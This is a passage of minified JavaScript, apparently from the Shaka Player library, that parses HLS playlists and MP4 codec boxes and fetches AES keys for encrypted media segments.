a(e){switch(e=e.toLowerCase()){case"avc1":case"avc3":u.push(e+".42E01E"),d=!0;break;case"hev1":case"hvc1":u.push(e+".1.6.L93.90"),d=!0;break;case"dvh1":case"dvhe":u.push(e+".05.04"),d=!0;break;case"vp09":u.push(e+".00.10.08"),d=!0;break;case"av01":u.push(e+".0.01M.08"),d=!0;break;case"mp4a":s.push("mp4a.40.2"),c=!0;break;case"ac-3":case"ec-3":case"ac-4":case"opus":case"flac":s.push(e),c=!0}}var o,s=[],u=[],c=!1,d=!1,h=null,p=null,f=null,g=null,m=null,v=null,y=null;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){h=qo(e.reader,e.version).language})).box("minf",va).box("stbl",va).S("stsd",ya).box("mp4a",(function(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,e.reader.ta()?va(e):a(e.name)})).box("esds",(function(e){e=e.reader;for(var t,n,i="mp4a";e.ta();){t=e.V();for(var r=e.V();128&r;)r=e.V();if(3==t)e.na(),128&(r=e.V())&&e.na(),64&r&&e.skip(e.V()),32&r&&e.na();else if(4==t)n=e.V(),e.skip(12);else if(5==t)break}n&&(i+="."+$o(n),5==t&&e.ta()&&(31==(n=(248&(t=e.V()))>>3)&&e.ta()&&(n=32+((7&t)<<3)+((224&e.V())>>5)),i+="."+n)),s.push(i),c=!0})).box("ac-3",r).box("ec-3",r).box("ac-4",r).box("Opus",r).box("fLaC",r).box("avc1",i).box("avc3",i).box("hev1",i).box("hvc1",i).box("dva1",i).box("dvav",i).box("dvh1",i).box("dvhe",i).box("vp09",i).box("av01",i).box("avcC",(function(e){var t=o||"";switch(o){case"dvav":t="avc3";break;case"dva1":t="avc1"}(e=e.reader).skip(1),e=t+"."+$o(e.V())+$o(e.V())+$o(e.V()),u.push(e),d=!0})).box("hvcC",(function(e){var t=o||"";switch(o){case"dvh1":t="hvc1";break;case"dvhe":t="hev1"}var n=e.reader;n.skip(1);var i=["","A","B","C"][(e=n.V())>>6],r=31&e,a=n.R(),s=(32&e)>>5?"H":"L";e=[n.V(),n.V(),n.V(),n.V(),n.V(),n.V()],n=n.V();for(var l=0,c=0;32>c&&(l|=1&a,31!=c);c++)l<<=1,a>>=1;for(t=t+"."+i+r+"."+$o(l,!0),t+="."+s+n,i="",r=e.length;r--;)((s=e[r])||i)&&(i="."+s.toString(16).toUpperCase()+i);t+=i,u.push(t),d=!0})).box("dvcC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).box("dvvC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).S("vpcC",(function(e){var t=o||"",n=e.reader;e=n.V();var i=n.V();n=n.V()>>4&15,u.push(t+"."+Yo(e)+"."+Yo(i)+"."+Yo(n)),d=!0})).box("av1C",(function(e){var t=o||"";"dav1"===o&&(t="av01");var n=e.reader;n.skip(1);var i=(e=n.V())>>>5,r=(64&(n=n.V()))>>6;u.push(t+"."+i+"."+Yo(31&e)+(n>>>7?"H":"M")+"."+Yo(2===i&&r?(32&n)>>5?12:10:r?10:8)+"."+((16&n)>>4)+"."+((8&n)>>3)+((4&n)>>2)+(3&n)+"."+Yo(1)+"."+Yo(1)+"."+Yo(1)+".0"),d=!0})).box("enca",wa).box("encv",ba).box("sinf",va).box("frma",(function(e){a(e=Xo(e.reader).codec)})).box("colr",(function(e){u=u.map((function(t){if(t.startsWith("av01.")){var n=e.reader,i=n.xa(),r=n.Ab(4),a=String.fromCharCode(r[0]);if(a+=String.fromCharCode(r[1]),a+=String.fromCharCode(r[2]),"nclx"===(a+=String.fromCharCode(r[3]))){r=n.na(),a=n.na();var o=n.na(),s=n.V()>>7,u=t.split(".");10==u.length&&(u[6]=Yo(r),u[7]=Yo(a),u[8]=Yo(o),u[9]=String(s),t=u.join("."))}n.seek(i)}return t}));var t=function(e){var t=null,n=null,i=e.Ab(4),r=String.fromCharCode(i[0]);if(r+=String.fromCharCode(i[1]),r+=String.fromCharCode(i[2]),"nclx"===(r+=String.fromCharCode(i[3]))){switch(e.na()){case 1:case 5:case 6:case 7:t="srgb";break;case 9:t="rec2020";break;case 11:case 12:t="p3"}switch(i=e.na(),e.na(),i){case 1:case 6:case 13:case 14:case 15:n="SDR";break;case 16:n="PQ";break;case 18:n="HLG"}}return{colorGamut:t,Kd:n}}(e.reader),n=t.colorGamut;v=t.Kd,y=n})).parse(e||t,!0),!s.length&&!u.length)return null;var b=c&&!d,w=new Map;if(d&&!n){n=new we("video/mp4"),e&&n.init(e);try{n.i(t);for(var S=l(n.j()),T=S.next();!T.done;T=S.next()){var x=T.value;w.set(x,x)}}catch(e){}n.g()}return{type:b?"audio":"video",mimeType:b?"audio/mp4":"video/mp4",codecs:Ru(s.concat(u)).join(", "),language:h,height:p,width:f,channelCount:g,sampleRate:m,closedCaptions:w,Kd:v,colorGamut:y,frameRate:null}}(p,S,e.g.disableText)))return I.return(k);return T?I.return(Du(T)):f?I.return(Du(f)):I.return(n)}}))}(e,M),3);case 3:U=t.h,o=U.type,s=U.language,d=U.channelCount,g=U.sampleRate,e.g.disableText||(h=U.closedCaptions),P=U.height,C=U.width,D=U.Kd,R=U.colorGamut,N=U.frameRate,b&&(v=U.mimeType,a=U.codecs);case 2:if(v){t.u(4);break}return w(t,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:return r=aa,a=nv(e,i),2==(o=a.segment).status?y.return(tv(t)):(s=o.N(),u=new qn(s[0]),l=u.Za.split(".").pop(),c=mv.get(t),(d=c.get(l))||(d=dv.get(l))||(d=ev(t,n))?y.return(d):(p=1,f=ea(s,e.g.retryParameters),T(y,2),f.method="HEAD",w(y,uv(e,f,r,{type:p}).promise,4)));case 4:g=y.h,h=g.headers["content-type"],A(y,3);break;case 2:if(!(m=E(y))||1002!=m.code&&1001!=m.code){y.u(3);break}return f.method="GET",w(y,uv(e,f,r,{type:p}).promise,6);case 6:v=y.h,h=v.headers["content-type"];case 3:return h?y.return(h.toLowerCase().split(";")[0]):y.return(tv(t))}}))}(e,o,a,M),5);case 5:v=t.h,o!=wi||a||"application/mp4"!=v||!M[0]||M[0].ca||(v="text/vtt");case 4:return w(t,zm(e,i,v,r,n),6);case 6:if(O=t.h,j=O.drmInfos,F=O.keyIds,B=O.encrypted,V=O.Kh,B&&!j.length&&!V)throw new Le(2,4,4026);return(H=Gm(e,a,o,s,u,c,d,h,p,f,g,m)).encrypted=B&&!V,H.drmInfos=j,H.keyIds=F,H.mimeType=v,_&&(H.bandwidth=_),Cm(H),"video"==o&&(C||P||D||R)&&iv(H,C,P,N,D,null,R),ov(e)&&Wm(e,i),G=M[0].startTime,z=M[M.length-1],q=z.endTime,K=new lu(M),H.segmentIndex=K,X=!!(W=cm(i.Y,"EXT-X-SERVER-CONTROL"))&&null!=im(W,"CAN-SKIP-UNTIL"),$=!!W&&null!=im(W,"CAN-BLOCK-RELOAD"),Y=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0),J=Hm(Y,M),Z=J.yb,Q=J.zb,t.return({stream:H,type:o,re:[],N:r,yc:G,Sb:q,Rd:X,Qd:$,pd:!1,df:-1,yb:Z,zb:Q,ee:k,Jf:!1})}}))}function Hm(e,t){e=e+t.length-1;var n=-1;if(!t.length)return{yb:++e,zb:n};var i=(t=t[t.length-1]).g;return t.g.length?(n=i.length-1,i[i.length-1].isPreload()||(e++,n=0),{yb:e,zb:n}):(e++,t.m&&(n=0),{yb:e,zb:n})}function Gm(e,t,n,i,r,a,o,s,u,c,d,h){var p=ev(n,t)||tv(n),f=[];if(u)for(var g=(u=l(u.split(","))).next();!g.done;g=u.next())f.push(g.value);return u=void 0,g=null,n==wi?u=f.includes("public.accessibility.transcribes-spoken-dialog")&&f.includes("public.accessibility.describes-music-and-sound")?"caption":"subtitle":f.includes("public.accessibility.describes-video")&&(g="visually impaired"),f.length||"subtitle"!==u||f.push("subtitle"),Cm(e={id:e.C++,originalId:a,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:p,codecs:t,kind:n==wi?"subtitle":void 0,encrypted:!1,drmInfos:[],keyIds:new Set,language:Qi(i||"und"),originalLanguage:i,label:a,type:n,primary:r,trickModeVideo:null,emsgSchemeIdUris:null,frameRate:void 0,pixelAspectRatio:void 0,width:void 0,height:void 0,bandwidth:void 0,roles:f,forced:c,channelsCount:o,audioSamplingRate:d,spatialAudio:h,closedCaptions:s,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,accessibilityPurpose:g,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}),e}function zm(e,t,n,i,r){var a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N;return L((function(L){switch(L.g){case 1:if(a=new Map,t.segments)for(o=l(t.segments),s=o.next();!s.done;s=o.next())if(u=s.value,c=um(u.Y,"EXT-X-KEY"),d=null,c.length)for(d=$m(e,t,u.Y,i,r),h=l(c),p=h.next();!p.done;p=h.next())f=p.value,a.set(f,d);m=g=!1,v=[],y=new Set,b=l(a),S=b.next();case 2:if(S.done){L.u(4);break}if(T=S.value,x=l(T),A=x.next().value,E=x.next().value,I=E,"NONE"==(M=am(k=A,"METHOD"))){L.u(3);break}if(g=!0,_=rm(k,"KEYFORMAT")||"identity",C=null,lv(M)){m=!0,L.u(3);break}if("identity"!=_){C=(P=yv.get(_))?P(k,n):null,L.u(6);break}return w(L,cv(e,k,n,i,I,r),8);case 8:C=L.h;case 6:if(C){if(C.keyIds)for(D=l(C.keyIds),R=D.next();!R.done;R=D.next())N=R.value,y.add(N);v.push(C)}case 3:S=b.next(),L.u(2);break;case 4:return L.return({drmInfos:v,keyIds:y,encrypted:g,Kh:m})}}))}function qm(t,n,i,r,a){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var o=0,s=rm(n,"IV","");if(s){var u=di(s.substr(2));if(16!=u.byteLength)throw new Le(2,4,4048)}else o=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0);var l=hm(r(),am(n,"URI"),a),c=l.sort().join("");if(i=n.toString()+"-"+o+"-"+c,!t.ia.has(i)){var d={bitsKey:128,blockCipherMode:"CBC",iv:u,firstMediaSequenceNumber:o};switch(am(n,"METHOD")){case"AES-256":d.bitsKey=256;break;case"AES-256-CTR":d.bitsKey=256,d.blockCipherMode="CTR"}d.fetchKey=function(){var n,i,r,a;return L((function(o){if(1==o.g)return t.K.has(c)||(n=ea(l,t.g.retryParameters),i=uv(t,n,6).promise,t.K.set(c,i)),w(o,t.K.get(c),2);if(3!=o.g){if(!(r=o.h).data||r.data.byteLength!=d.bitsKey/8)throw new Le(2,4,4049);return a={name:"CTR"==d.blockCipherMode?"AES-CTR":"AES-CBC",length:d.bitsKey},w(o,e.crypto.subtle.importKey("raw",r.data,a,!0,["decrypt"]),3)}d.cryptoKey=o.h,d.fetchKey=void 0,S(o)}))},t.ia.set(i,d)}return t.ia.get(i)}function Km(e,t){null==e.s&&(t=cm(t.Y,"EXT-X-START"))&&(e.s=Number(am(t,"TIME-OFFSET")))}function Wm(e,t){var n=1/0,i=t.segments;if(i.length)for(var r=i.length-1;0<=r;){var a=cm(i[r].Y,"EXTINF");if(a){n=Number(a.value.split(",")[0]);break}r--}if(!(i=cm(t.Y,"EXT-X-TARGETDURATION")))throw new Le(2,4,4024,"EXT-X-TARGETDURATION");i=Number(i.value),(r=cm(t.Y,"EXT-X-PART-INF"))&&(e.P=Number(am(r,"PART-TARGET"))),t=cm(t.Y,"EXT-X-SERVER-CONTROL"),e.ha&&e.P?(e.o=e.Rb?5*e.P<=n?Math.min(e.P,e.o):Math.min(n,e.o):Math.min(e.P,e.o),e.Ca=t?Number(am(t,"PART-HOLD-BACK")):0):(e.o=Math.min(n,e.o),n=t?im(t,"HOLD-BACK"):null,e.za=n?Number(n.value):0),e.Oa=Math.max(i,e.Oa)}function Xm(e,t){var n=0;if(e.g.defaultPresentationDelay)n=e.g.defaultPresentationDelay;else if(e.Ca)n=e.Ca;else if(e.za)n=e.za;else{var i=t.segments.length,r=e.g.hls.liveSegmentsDelay;for(r>i-2&&(r=Math.max(1,i-2)),r=i-r;r<i;r++){var a=cm(t.segments[r].Y,"EXTINF");n=a?n+Math.ceil(Number(a.value.split(",")[0])):n+e.Oa}}e.s&&0>e.s&&(n=Math.min(-e.s,n),e.s+=n),e.l.ph(0),e.l.bg(n),e.l.Cc(!1)}function $m(e,t,n,i,r){var a=cm(n,"EXT-X-MAP");if(!a)return null;var o=am(a,"URI"),s=hm(i(),o,r);if(o=[s.toString(),rm(a,"BYTERANGE","")].join("-"),!e.sa.has(o)){for(var u=void 0,c=null,d=(n=l(n)).next();!d.done;d=n.next())"EXT-X-KEY"==(d=d.value).name?lv(am(d,"METHOD"))&&d.id<a.id&&(u=qm(e,d,t,i,r)):"EXT-X-BYTERANGE"==d.name&&d.id<a.id&&(c=d);t=function(e,t,n,i){var r=0,a=null;return!(t=rm(t,"BYTERANGE"))&&n&&(t=n.value),t&&(r=t.split("@"),a=Number(r[0]),a=(r=Number(r[1]))+a-1,i&&((n=a+1-r)%16&&(a+=16-n%16))),new To((function(){return e}),r,a,null,null,null,i)}(s,a,c,u),e.sa.set(o,t)}return e.sa.get(o)}function Ym(t,n,i,r,a,o,s,u,c){function d(e){e=new qn(e).Za.split(".").pop();var t=mv.get(s).get(e);return t||(t=dv.get(e)),t}var h=r.Y,p=cm(h,"EXTINF"),f=0,g=0,m=null;r.Gb.length&&(t.m.isLowLatency=!0);var v=null;if(!t.g.hls.ignoreManifestProgramDateTime){var y=cm(h,"EXT-X-PROGRAM-DATE-TIME");y&&y.value&&(v=Kt(y.value),t.Qa=!0)}var b=ko;if(cm(h,"EXT-X-GAP")&&(t.m.gapCount++,b=2),!p){if(0==r.Gb.length)throw new Le(2,4,4024,"EXTINF");if(!t.ha)return null}var w=[];y=!1;var S=null,T=!1,x=!1;if(t.ha&&r.Gb.length){f=n&&e.ReadableStream&&t.g.hls.allowLowLatencyByteRangeOptimization;for(var A=v,E={},k=0;k<r.Gb.length;E={Ge:void 0,me:void 0},k++){var I=r.Gb[k],M=0==k?i:w[w.length-1],_=0==k?a:M.endTime,C=Number(rm(I,"DURATION"))||t.P;if(C){var P=_+C,L=0,D=null;if("EXT-X-PRELOAD-HINT"==I.name?(L=(L=rm(I,"BYTERANGE-START"))?Number(L):0,(M=rm(I,"BYTERANGE-LENGTH"))?D=L+Number(M)-1:L&&(D=Number.MAX_SAFE_INTEGER)):(L=(D=l(Jm(M,L=rm(I,"BYTERANGE")))).next().value,D=D.next().value),E.me=rm(I,"URI"),E.me){M=ko,"YES"==rm(I,"GAP")&&(t.m.gapCount++,M=2,T=!0),E.Ge=null;var R=function(e){return function(){return null==e.Ge&&(e.Ge=hm(u(),e.me,o)),e.Ge}}(E);f&&0<=L&&null!=D&&(S=R,y=!0),_=new Ao(_,P,R,L,D,n,0,0,1/0,[],"",null,A,M,c),"EXT-X-PRELOAD-HINT"==I.name&&(_.Kf(),x=!0),"YES"!=rm(I,"INDEPENDENT")&&0<k&&_.Sc(),(E=d(E.me))&&(_.mimeType=E,vv.has(E)&&(_.ca=null)),w.push(_),A&&(A+=C)}}}}if(p){if(0==(p=Number(p.value.split(",")[0])))return null;f=a+p}else{if(!w.length)return null;f=w[w.length-1].endTime}y&&(T||0!=w[0].Na?(y=!1,S=null):w=[]),(p=cm(h,"EXT-X-BYTERANGE"))?(g=(m=l(Jm(i,p.value))).next().value,m=m.next().value):w.length&&(g=w[0].Na,m=w[w.length-1].va),i="",p=null,"image"==s&&(i="1x1",h=cm(h,"EXT-X-TILES"))&&(i=am(h,"LAYOUT"),(h=rm(h,"DURATION"))&&(p=Number(h)));var N=null;return n=new Ao(a,f,(function(){return S?S():(null==N&&(N=hm(u(),r.g,o)),N||[])}),g,m,n,0,0,1/0,w,i,p,v,b,c,0<w.length&&!!r.g),(a=d(r.g))&&(n.mimeType=a,vv.has(a)&&(n.ca=null)),y&&(t.Rb=!0,n.Vg(),x&&n.Kf()),n}function Jm(e,t){var n=0,i=null;return t&&(n=t.split("@"),t=Number(n[0]),i=(n=n[1]?Number(n[1]):e.va+1)+t-1),[n,i]}function Zm(e,t,n,i,r){if("video"==n||"audio"==n){var a=e.l.m;if(a&&!Bm(e,n))for(t=(t=um(t,"EXT-X-DATERANGE")).filter((function(e){return null!=im(e,"START-DATE")})).sort((function(e,t){return(e=am(e,"START-DATE"))<(t=am(t,"START-DATE"))?-1:e>t?1:0})),n=0;n<t.length;n++){var o=t[n];try{var s=am(o,"ID");if(!e.Aa.has(s)){var u=Kt(am(o,"START-DATE"));if(!isNaN(u)){var c=Math.max(0,u-a),d=null,h=rm(o,"END-DATE");if(h){var p=Kt(h);if(!isNaN(p)&&0>(d=p-a))continue}if(null==d){var f=rm(o,"DURATION")||rm(o,"PLANNED-DURATION");if(f){var g=parseFloat(f);if(isNaN(g)||(d=c+g),0>u-a+g)continue}}var m=rm(o,"CLASS")||"com.apple.quicktime.HLS",v="YES"==rm(o,"END-ON-NEXT");if(null==d&&v){for(var y=n+1;y<t.length;y++)if(m==(rm(t[y],"CLASS")||"com.apple.quicktime.HLS")){var b=Kt(am(t[y],"START-DATE"));if(!isNaN(b)&&b&&b>u){d=Math.max(0,b-a);break}}if(null==d)continue}y=["CLASS","START-DATE","END-DATE","DURATION","END-ON-NEXT"];for(var w=[],S=l(o.attributes),T=S.next();!T.done;T=S.next()){var x=T.value;if(!y.includes(x.name)){var A=fm(x.value,i);"X-ASSET-URI"!=x.name&&"X-ASSET-LIST"!=x.name||(A=hm(r(),x.value,i)[0]),w.push({key:x.name,description:"",data:A,mimeType:null,pictureType:null})}}1<w.length&&e.h.onMetadata(m,c,d,w),e.Aa.add(s)}}}catch(e){}}}}function Qm(e,t,n,i,r,a){var o=t.segments,s=void 0,u=dm(t.Y,"EXT-X-DISCONTINUITY-SEQUENCE",-1),c=dm(t.Y,"EXT-X-MEDIA-SEQUENCE",0),d=cm(t.Y,"EXT-X-SKIP"),h=d?Number(rm(d,"SKIPPED-SEGMENTS")):0,p=c+h,f=0;ov(e)&&n.has(p)&&(f=n.get(p)),0===f&&e.Ba==Sv&&0<n.size&&!n.has(p)&&null!=e.l.i&&(f=e.l.ob());var g=[],m=null;d=[];for(var v=0;v<o.length;v++){var y=o[v],b=0==v?f:m.endTime;p=c+h+v,cm(y.Y,"EXT-X-DISCONTINUITY")&&u++;for(var w=l(y.Y),S=w.next();!S.done;S=w.next())"EXT-X-KEY"==(S=S.value).name&&(s=lv(am(S,"METHOD"))?qm(e,S,t,r,i):void 0);n.set(p,b),(b=Ym(e,w=$m(e,t,y.Y,r,i),m,y,b,i,a,r,s))&&((m=dm(y.Y,"EXT-X-BITRATE"))?d.push({bitrate:m,duration:b.endTime-b.startTime}):d.length&&((m=d.pop()).duration+=b.endTime-b.startTime,d.push(m)),m=b,b.i=u,Bm(e,a)&&null!=e.I&&p<e.I||g.push(b))}if(t=void 0,d.length&&(t=d.reduce((function(e,t){return e+t.duration}),0),t=Math.round(d.reduce((function(e,t){return e+t.bitrate*t.duration}),0)/t*1e3)),d=g.some((function(e){return null!=e.h})))for(n={},i=0;i<g.length;n={Ud:void 0,Td:void 0,Nd:void 0,Ac:void 0,Md:void 0},i++)if(n.Ac=g[i],null==n.Ac.h)for(n.Td=0,n.Ud=i,r=function(e){return function(){var t=g[e.Ud];if(t){if(null!=t.h)return t.h+e.Td;e.Td-=t.endTime-t.startTime,e.Ud+=1}return null}}(n),n.Md=0,n.Nd=i,o=function(e){return function(){var t=g[e.Nd];if(t){if(t!=e.Ac&&(e.Md+=t.endTime-t.startTime),null!=t.h)return t.h+e.Md;--e.Nd}return null}}(n);null==n.Ac.h;)n.Ac.h=o(),null==n.Ac.h&&(n.Ac.h=r());if(d)for(i=(n=l(g)).next();!i.done;i=n.next())for(i=(r=i.value).h,o=(r=l(r.g)).next();!o.done;o=r.next())(o=o.value).h=i,i+=o.endTime-o.startTime;if(n=e.fa,d&&1/0!=n&&!Bm(e,a))for(a=(e=l(g)).next();!a.done;a=e.next())a.value.hg(n);return{segments:g,bandwidth:t}}function ev(e,t){if(e==wi){if("vtt"==t||"wvtt"==t)return"text/vtt";if(t&&""!==t)return"application/mp4"}return"image"!=e||t&&"jpeg"!=t?"audio"==e&&"mp4a.40.34"==t?"audio/mpeg":"mjpg"==t?"application/mp4":null:"image/jpeg"}function tv(e){return e==wi?"text/vtt":mv.get(e).get("mp4")}function nv(e,t){for(var n=t[e=ov(e)?Math.trunc((t.length-1)/2):0];2==n.cc()&&e+1<t.length;)n=t[++e];return{segment:n,segmentIndex:e}}function iv(e,t,n,i,r,a,o){e&&(e.width=Number(t)||void 0,e.height=Number(n)||void 0,e.frameRate=Number(i)||void 0,e.hdr=r||void 0,e.videoLayout=a||void 0,e.colorGamut=o||void 0)}function rv(e,t,n){return uv(e,ea(t,e.g.retryParameters),0,{type:n?2:3})}function av(e){var t,n,i,r,a,o;return L((function(s){switch(s.g){case 1:return e.h?(T(s,2),t=Date.now(),w(s,e.update(),4)):s.return();case 4:n=Date.now(),ov(e)&&(i=(n-t)/1e3,e.Nb.sample(1,i),r=0<e.g.hls.updatePeriod?e.g.hls.updatePeriod:e.o,a=Math.max(0,r-z(e.Nb)),e.B.aa(a)),A(s,3);break;case 2:if(o=E(s),!e.h)return s.return();if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.h.onError(o),s.return();o.severity=1,e.h.onError(o),e.B.aa(.1);case 3:if(!e.h)return s.return();e.h.onManifestUpdated(),S(s)}}))}function ov(e){return e.Ba!=bv}function sv(e,t){e.Ba=t,e.l&&e.l.Cc(!ov(e)),ov(e)||e.B.stop()}function uv(e,t,n,i){if(!e.ba)throw new Le(2,7,7001);return i||(i={}),i.isPreload=e.Ob(),t=e.h.networkingEngine.request(n,t,i),Yr(e.ba,t),t}function lv(e){return"AES-128"==e||"AES-256"==e||"AES-256-CTR"==e}function cv(t,n,i,r,a,o){var s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if("video/mp2t"==i)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(s=am(n,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(s))return S.return(null);if((u=hm(r(),am(n,"URI"),o))[0].startsWith("data:text/plain;base64,")){l=hi(ci(u[0].split("data:text/plain;base64,").pop())),S.u(2);break}return c=u.sort().join(""),t.oa.has(c)||(d=ea(u,t.g.retryParameters),h=uv(t,d,6).promise,t.oa.set(c,h)),w(S,t.oa.get(c),3);case 3:p=S.h,l=hi(p.data);case 2:if(f="00000000000000000000000000000000",!a){S.u(4);break}if(t.pa.has(a)){g=t.pa.get(a),S.u(5);break}return m=Uu(a.N(),a.bc(),a.$b(),t.g.retryParameters),w(S,uv(t,m,aa,{type:0}).promise,6);case 6:v=S.h,g=function(e){var t=null;return(new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("enca",wa).box("sinf",va).box("schi",va).S("tenc",(function(e){(e=e.reader).V(),e.V(),e.V(),e.V(),t=hi(e.Ab(16))})).parse(e,!0),t}(v.data),t.pa.set(a,g);case 5:g&&(f=g);case 4:return(y=new Map).set(f,l),b="cenc","SAMPLE-AES"==s&&(b="cbcs"),S.return(mi(y,b))}}))}B("shaka.net.DataUriPlugin",wm),wm.parse=Sm,Zr("data",Sm),(i=xm.prototype).configure=function(e,t){var n=this.h&&e.hls.updatePeriod!=this.g.hls.updatePeriod&&0<=e.hls.updatePeriod;this.g=e,t&&(this.Ob=t),this.j&&this.j.configure(this.g),n&&this.m&&this.m.presentationTimeline.U()&&this.B.Ib()},i.start=function(e,t){var n,i=this;return L((function(r){return 1==r.g?(i.h=t,i.ha=t.isLowLatencyMode(),w(r,rv(i,[e]).promise,2)):3!=r.g?(n=r.h,i.L=n.uri,w(r,function(e,t,n){var i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,A,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J;return L((function(Z){switch(Z.g){case 1:return i=Si,r=mm(e.Ia,t),a=um(r.Y,"EXT-X-DEFINE"),o=[],s=[],u=[],e.l=new Gs(null,0),e.l.Cc(!0),d=function(){return[n]},h=null,p=new Map,1==r.type?(e.O=!1,V=um(r.Y,"EXT-X-DEFINE"),p=_m(e,V,e.L),h=i.la,H="",G=new Map,w(Z,Vm(e,e.C++,p,r,d,"",h,H,!0,"Media Playlist",null,G,null,!1,null,!1),7)):(function(e,t){for(var n=new qn(e.L).g,i=(t=l(t)).next();!i.done;i=t.next()){var r=i.value;i=rm(r,"NAME");var a=rm(r,"VALUE");r=rm(r,"QUERYPARAM"),i&&a&&(e.A.has(i)||e.A.set(i,a)),r&&(i=n.get(r)[0])&&!e.A.has(i)&&e.A.set(r,i)}}(e,a),f=um(r.Y,"EXT-X-MEDIA"),g=um(r.Y,"EXT-X-STREAM-INF"),m=um(r.Y,"EXT-X-IMAGE-STREAM-INF"),v=um(r.Y,"EXT-X-I-FRAME-STREAM-INF"),y=um(r.Y,"EXT-X-SESSION-KEY"),b=um(r.Y,"EXT-X-SESSION-DATA"),x=um(r.Y,"EXT-X-CONTENT-STEERING"),function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"DATA-ID");n=rm(i,"URI");var a=rm(i,"LANGUAGE");i=rm(i,"VALUE"),r=(new Map).set("id",r),n&&r.set("uri",hm([e.L],n,e.A)[0]),a&&r.set("language",a),i&&r.set("value",i),n=new qr("sessiondata",r),e.h&&e.h.onEvent(n)}}(e,b),w(Z,function(e,t){var n,i,r,a,o,s;return L((function(u){if(!e.h||!e.g)return u.return();for(i=l(t),r=i.next();!r.done;r=i.next())if(a=r.value,o=rm(a,"PATHWAY-ID"),s=rm(a,"SERVER-URI"),o&&s){e.j=new Bf(e.h),e.j.configure(e.g),e.j.i=[e.L],e.j.setManifestType("HLS"),e.j.h=o,n=Vf(e.j,s);break}return w(u,n,0)}))}(e,x),4));case 4:if(!e.g.hls.ignoreSupplementalCodecs){for(A=[],k=l(g),I=k.next(),M={};!I.done;M={xh:void 0},I=k.next())_=I.value,(C=rm(_,"SUPPLEMENTAL-CODECS"))&&(M.xh=C.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),P=_.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.xh.join(",")),new sm(n,t)}}(M)),A.push(new tm(_.id,_.name,P,null)));for(g.push.apply(g,c(A)),D=[],R=l(v),N=R.next(),U={};!N.done;U={yh:void 0},N=R.next())O=N.value,(j=rm(O,"SUPPLEMENTAL-CODECS"))&&(U.yh=j.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),F=O.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.yh.join(",")),new sm(n,t)}}(U)),D.push(new tm(O.id,O.name,F,null)));v.push.apply(v,c(D))}return function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"AUDIO");n=rm(i,"VIDEO");var a=rm(i,"SUBTITLES");if(i=Lm(e,i),a){var o=yi(wi,i);e.G.set(a,o),_e(i,o)}r&&((a=yi("audio",i))||(a=e.g.hls.defaultAudioCodec),e.G.set(r,a)),n&&((r=yi("video",i))||(r=e.g.hls.defaultVideoCodec),e.G.set(n,r))}}(e,g),function(e,t){t=lm(t,"CLOSED-CAPTIONS"),e.O=0==t.length;for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"LANGUAGE");n=Qi(r||"und"),r||(r=rm(i,"NAME"))&&(n=r),r=am(i,"GROUP-ID"),i=am(i,"INSTREAM-ID").replace("SERVICE","svc"),e.D.get(r)||e.D.set(r,new Map),e.D.get(r).set(i,n)}}(e,f),B=function(e,t){return t.map((function(t){return"video"!==(t=Nm(e,t)).stream.type?null:t.stream})).filter((function(e){return e}))}(e,v),w(Z,function(e,t,n,i,r,a,o){var s,u,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q;return L((function(L){switch(L.g){case 1:if(s=[],u=new Set,!(0<n.length)){L.u(2);break}d=l(n),h=d.next();case 3:if(h.done){L.u(2);break}if(p=h.value,f=am(p,"METHOD"),g=rm(p,"KEYFORMAT")||"identity",m=null,"NONE"==f){L.u(4);break}if(lv(f)){v=hm(r(),am(p,"URI"),a),y=v.sort().join(""),e.K.has(y)||(b=ea(v,e.g.retryParameters),S=uv(e,b,6).promise,e.K.set(y,S)),L.u(4);break}if("identity"!=g){m=(T=yv.get(g))?T(p,""):null,L.u(6);break}return w(L,cv(e,p,"",r,null,a),9);case 9:m=L.h;case 6:if(m){if(m.keyIds)for(x=l(m.keyIds),A=x.next();!A.done;A=x.next())E=A.value,u.add(E);s.push(m)}case 